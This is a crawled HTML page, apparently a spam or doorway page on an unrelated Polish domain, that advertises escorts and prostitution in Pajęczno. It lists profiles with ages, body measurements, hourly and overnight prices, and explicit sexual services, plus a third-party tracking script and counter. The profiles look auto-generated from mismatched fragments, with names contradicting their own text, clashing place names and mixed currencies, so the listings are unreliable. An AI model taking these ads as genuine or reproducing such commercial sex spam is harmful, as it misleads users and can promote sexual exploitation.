

--- FILE ---
content_type: text/html
request_url: https://koparkowospoko.pl/lodzkie/callgirls-pajczno-larissa.php
body_size: 5308
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--[if lt IE 7]><html lang="ru-RU" class="tejixa woxali zysip jusim"><![endif]-->
<!--[if IE 7]><html lang="ru-RU" class="tejixa woxali zysip"><![endif]-->
<!--[if IE 8]><html lang="ru-RU" class="tejixa woxali"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="pl" class="tejixa" xmlns:fb="http://ogp.me/ns/fb#"><!--<![endif]-->
<head>
<meta name="robots" content="Index,follow">
<meta name="revisit-after" Content="7 days">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>Callgirls Pajęczno | 💕 Prywatne dziewczyny - KOPARKOWOSPOKO.PL</title>
<meta name="keywords" content="Callgirls, Pajęczno, Miłość klasyczna " />  
<meta name="description" content="Masaż jest bardzo przyjemny, wzbogacony o pewne działania mające na celu likwidacje blokad w kanałach przepływu energii, wewnątrz błogości harmonijny zabieg energetyczny. Opcje do wyboru: 1.5h/Sesja Gold – 300 PLN Prysznic, masaż erotyczno – relaksujący: masaż prostaty, masaż lingam. " />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<link rel="icon" href="https://KOPARKOWOSPOKO.PL/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="https://KOPARKOWOSPOKO.PL/favicon.ico" type="image/x-icon">


<meta property="og:title" content="Escort miasta Pajęczno | 😘 Dziewczyny prywatnie - KOPARKOWOSPOKO.PL" />
<meta property="og:url" content="https://KOPARKOWOSPOKO.PL/lodzkie/callgirls-pajczno-larissa.php"/>
<meta property="og:site_name" content="Seks w Polsce" />
<meta property="og:description" content="Cena:1h - 250zł0.5 h - 200zł 1.5 h - 300zł A ponad to: 2. Powabna masażystka Nuru będzie pocierać całe swoje wilgotne, nagie ciałko... Pajęczno" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://KOPARKOWOSPOKO.PL/favicon.ico" />
<link rel="canonical" href="https://KOPARKOWOSPOKO.PL/lodzkie/callgirls-pajczno-larissa.php"/>
<link rel="stylesheet" href="/css/ruspro_adapt_style.css">
<style>
.sticky {
  position: sticky;
  top: 0;
  min-height: 2em;

}
</style>
 <style>
   a.zigyb {
    background: url(https://KOPARKOWOSPOKO.PL/images/foto.png);
    display: block;
    width: 250px;
    height: 43px;
   }
   a.zigyb:hover {
    background: url(https://KOPARKOWOSPOKO.PL/images/foto2.png);
   }
  </style>


<script defer src="https://belea.promo/pixel/sy0pqhvot0cdoqvko0dzobx2zjj6aftq"></script></head>
<body>
<div id="con-one">
<div id="con-footer-bg">
<div id="con-center">
<div id="con-center-in">
<div id="top">
<div id="top-one">
<div id="top-left-logo">
<a href="https://KOPARKOWOSPOKO.PL/escort.php"><img src="/header.jpg" alt="Seks w Polsce" title="Seks w Polsce" class="buka"></a>
</div>
<div id="top-right-text">
<div class="jekam">
<center><strong>Lodzkie</strong></center>
</div>  
        
<div class="tuneb">
<center><img src='https://KOPARKOWOSPOKO.PL/wojewodztwo/lodzkie.jpg'/></center>
</div>
          
<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->
</div>

</div>
<div id="top-menu">

<div class="pujih">
<ul>
	<li><a href="/"><span>Home</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/regione.php"><span>Województwo</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/chat.php"><span>Sex czat</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>HOT</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>Masaż tantryczny</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>Delikatne pocałunki</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>Z recenzjami</span></a></li>
</ul>	
</div>

<div class="qapugub"></div>    
</div>
<div id="nav" class="nurefos">
<ul class="nurefos">
<li><a href="https://KOPARKOWOSPOKO.PL/dolnoslaskie/"><span>Dolnoslaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/kujawsko-pomorskie/"><span>Kujawsko-pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lodzkie/"><span>Lodzkie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubelskie/"><span>Lubelskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubuskie/"><span>Lubuskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/malopolskie/"><span>Malopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/mazowieckie/"><span>Mazowieckie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/miasta-na-swiecie/"><span>Miasta na swiecie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/opolskie/"><span>Opolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podkarpackie/"><span>Podkarpackie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podlaskie/"><span>Podlaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/pomorskie/"><span>Pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/slaskie/"><span>Slaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/swietokrzyskie/"><span>Swietokrzyskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/warminsko-mazurskie/"><span>Warminsko-mazurskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/wielkopolskie/"><span>Wielkopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/zachodniopomorskie/"><span>Zachodniopomorskie</span></a></li>

</ul>	
<a href="#" id="pull">Menu<span class="xypuvec">&nbsp;&nbsp;&#8226;&nbsp;&#8226;&nbsp;&#8226;</span></a>
</div>
</div>

<div id="left-bar">
<div id="menu-left">
<ul>
<li><a href="https://KOPARKOWOSPOKO.PL/dolnoslaskie/"><span>Dolnoslaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/kujawsko-pomorskie/"><span>Kujawsko-pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lodzkie/"><span>Lodzkie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubelskie/"><span>Lubelskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubuskie/"><span>Lubuskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/malopolskie/"><span>Malopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/mazowieckie/"><span>Mazowieckie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/miasta-na-swiecie/"><span>Miasta na swiecie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/opolskie/"><span>Opolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podkarpackie/"><span>Podkarpackie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podlaskie/"><span>Podlaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/pomorskie/"><span>Pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/slaskie/"><span>Slaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/swietokrzyskie/"><span>Swietokrzyskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/warminsko-mazurskie/"><span>Warminsko-mazurskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/wielkopolskie/"><span>Wielkopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/zachodniopomorskie/"><span>Zachodniopomorskie</span></a></li>
</ul>	
</div>    
<div class="tidegy">
<div class="febi">
Gfe
</div>

<div class="wyzynax">
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Ogłoszenia towarzyskie Halinów<div class="nipafi">
Serafina</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/90.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
     W godzinie spotkania jest miłość francuska, sex w ròznych pozycjach, hiszpańska, pieszczoty.
<div>
-----
</div>
    </div> 
    <div class="lugep">26.03.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Towarzyskie oferty Pruszcz Gdański<div class="nipafi">
Christina</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/180.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
Jak Marihuana uśmiejesz się ze mną do łez.  
<div>
-----
</div>
    </div> 
    <div class="lugep">13.07.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Towarzyskie Sokółka<div class="nipafi">
Gloria</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/164.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
Koszt spotkania:300,-wielokrotność; 400,-spotkanie gfe. 
	<div>
-----
</div>
    </div> 
    <div class="lugep">11.10.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Sex randki Prudnik<div class="nipafi">
Camille</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/98.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
Sprawię byś poczuł się zrelaksowany, odprężony, zapraszam na namiętny seks-jak z prawdziwą kochanką.<div>
-----
</div>
    </div> 
    <div class="lugep">26.01.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<br>

</div> 
 
  

</div>

</div>


</div>
<div id="right-bar-mob">
<div class="vakojib">
TOP
</div>

<div class="zewys">
<div class="fenul">
<div class="xuku">
Callgirls Skierniewice<div class="tufexem">
Velia, Pajęczno</div>
<div class="muxi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/183.jpg" class="cuwoto"></a>
</div>
<div class="sozem">
200 zł 1 godz<br>
1200 zł Całą noc
</div>    
</div>
</div>
</div>


<div class="bojype">
    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/92.jpg"></a> 
            </div>
			    <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/11.jpg"></a>
			</div>
			    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/81.jpg"></a>
            </div>
			    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/43.jpg"></a>
            </div>
						    <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/2.jpg"></a>
			</div>
   			    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/51.jpg"></a>
            </div>
						    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/114.jpg"></a>
            </div>
				    <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/11.jpg"></a>
			</div>
			<div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/17.jpg"></a>
            </div>
			<div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/81.jpg"></a>
            </div>
			 <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/3.jpg"></a>
			</div>
			<div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/94.jpg"></a>
            </div>
</div>
</div>
<div id="main">
<div class="vury">
<div class="carob">
<a href="/">Sex Spotkania</a> / <a href="https://KOPARKOWOSPOKO.PL/lodzkie/">Lodzkie</a></div>
</div>

	
<div class="vati">
<h1>Callgirls Pajęczno</h1>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Agatha 
</div>
<div class="tyli">
Lodzkie, Pajęczno</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Prostytutki z miasta Pajęczno" src="https://KOPARKOWOSPOKO.PL/photo/53.jpg" class="mehyna"></a>
<div class="senyky">
18.05.2021
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>28</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>163cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>56kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>C</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>120 zł</td>
    <td>2500 zł</td>
    <td>+50 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>180 zł</td>
    <td>1800 zł</td>
    <td>+70 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Brązowe</div> 
</div>
<div class="typo">
<div class="haxase">Sex servis</div>
<table class="qapason">
  <tr>
    <td class="poky">Seks hiszpański</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Anal</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>BDSM</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Strapon</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Czekam na miłego pana. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>
<div class="didinom">
<div class="calem">
  
<div class="jowu">
Penelope 
</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Seks ogłoszenia miasta Pajęczno" src="https://KOPARKOWOSPOKO.PL/photo/24.jpg" class="mehyna"></a>
<div class="senyky">
30.10.2021

</div>

 
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>26</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>152cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>60kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Piękne</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>80 zł</td>
    <td>900 zł</td>
    <td>+60 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>300 zł</td>
    <td>800 zł</td>
    <td>+70 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Piwne</div>
</div>
<div class="typo">
<div class="haxase">Uslugi </div>
<table class="qapason">
  <tr>
    <td class="poky">Seks hiszpański</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Finał w ustach</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Fetysz stóp</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Strapon</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
        
<div class="jatan">
	
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/video/2.jpg" width="100%"></a>
	
</div>
<br>Zapraszam na spotkanko <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Wanda 
</div>
<div class="tyli">
Seks w różnych pozycjach Pajęczno</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Escort miasta Pajęczno" src="https://KOPARKOWOSPOKO.PL/photo/68.jpg" class="mehyna"></a>
<div class="senyky">
Nie lubi anonimowych 

</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>19</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>163cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>48kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>2</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>350 zł</td>
    <td>2500 zł</td>
    <td>+100€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>350 zł</td>
    <td>3000 zł</td>
    <td>+80 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Zielone</div>
</div>
<div class="typo">
<div class="haxase">Sex servis </div>
<table class="qapason">
  <tr>
    <td class="poky">Namiętny seks</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Lodzik</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Pocałunki</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Uslugi <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Fetysz stóp</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Zdjęcia 100 % autentyczne. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Pasqualina
</div>
<div class="tyli">
Finał na ciało, Lodzkie</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Seks ogłoszenia miasta Pajęczno" src="https://KOPARKOWOSPOKO.PL/photo/28.jpg" class="mehyna"></a>
<div class="senyky">
Zdjęcie zweryfikowane 
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>21</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>153cm</td>
  </tr>
  <tr>
    <td>Biust - Talia - Pośladki</td>
    <td>88-62-88</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>2</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>400 zł</td>
    <td>800 zł</td>
    <td>+110€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>300 zł</td>
    <td>3500 zł</td>
    <td>+80 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Włosy</div>
<div class="qyqe">Blond</div>
<div class="typo">
<div class="haxase">Sex servis </div>
<table class="qapason">
  <tr>
    <td class="poky">Seks w gumce</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Lodzik głęboki</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Seks</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Uslugi <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Fetysz stóp</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Całuję i do zobaczenia;)) <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Bonfire 
</div>
<div class="tyli">
Seks w różnych pozycjach</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Ogłoszenia towarzyskie z miasta Pajęczno" src="https://KOPARKOWOSPOKO.PL/photo/49.jpg" class="mehyna"></a>
<div class="mozi">
<img src='/images/verified-on.png'>Angielski dobrze
</div>
<div class="senyky">
17.10.2021
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>20</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>162cm</td>
  </tr>
  <tr>
    <td>Biust - Talia - Pośladki</td>
    <td>84-61-86</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>1</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>80 zł</td>
    <td>1200 zł</td>
    <td>+90€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>90 zł</td>
    <td>900 zł</td>
    <td>+80 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Włosy</div>
<div class="qyqe">Brązowe</div>
</div>
<div class="typo">
<div class="haxase">Sex servis </div>
<table class="qapason">
  <tr>
    <td class="poky">Wspólna kąpiel</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Finał na twarz</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Namiętny seks</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Pokazy dla fetyszystów</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Hello Gentleman! My name is Destinie, I am a high class independent girl. Jestem miłą, sympatyczną, pogodną i zawsze uśmiechniętą dziewczyną.<br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
<div class="didinom">
<div class="calem">
  
<div class="jowu">
Georgia 
</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Ogłoszenia towarzyskie z miasta Pajęczno" src="https://KOPARKOWOSPOKO.PL/photo/41.jpg" class="mehyna"></a>
<div class="senyky">
26.12.2021

</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>26</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>145cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>57kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>4</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>80 zł</td>
    <td>2500 zł</td>
    <td>+70 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>300 zł</td>
    <td>2200 zł</td>
    <td>+70 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Niebieskie</div>
</div>
<div class="typo">
<div class="haxase">Sex servis </div>
<table class="qapason">
  <tr>
    <td class="poky">Rimming</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Masaż</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Wspólna kąpiel</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Uslugi <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Pokazy dla fetyszystów</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
        
<div class="jatan">
	
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/video/8.jpg" width="100%"></a>
	
</div>
<br>Delikatne dłonie... Dobrze trafiłeś.<br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>

<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Renata 
</div>
<div class="tyli">
Lodzkie, Pajęczno</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Anonse erotyczne z miasta Pajęczno" src="https://KOPARKOWOSPOKO.PL/photo/227.jpg" class="mehyna"></a>
<div class="senyky">
Poprosze SMS 
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>21</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>181cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>49kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>4</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>350 zł</td>
    <td>1200 zł</td>
    <td>+60 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>100 zł</td>
    <td>2800 zł</td>
    <td>+80 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Zielone</div>
</div>
<div class="typo">
<div class="haxase">Uslugi</div>
<table class="qapason">
  <tr>
    <td class="poky">Lodzik głęboki</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>69</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Cunnilingus</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Piss</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>to doskonale trafiłeś. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>

<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Irene 
</div>
<div class="tyli">
Lodzkie, Pajęczno</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Escort miasta Pajęczno" src="https://KOPARKOWOSPOKO.PL/photo/156.jpg" class="mehyna"></a>
<div class="senyky">
Młoda nimfomanka 
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>20</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>174cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>59kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>2</td>
  </tr>
  
</table>
